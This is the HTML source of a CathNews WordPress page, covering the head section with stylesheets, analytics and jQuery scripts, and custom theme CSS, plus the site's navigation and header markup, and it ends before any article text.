<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="05446871133f40e4c23057e3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/18424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=18424' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["family-violence","housing","new-south-wales"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="05446871133f40e4c23057e3-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-18424 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1f717a686c5f7c7e6b77717a686c317c7072"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="cda3a8babe8daeacb9a5a3a8babee3aea2a0">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
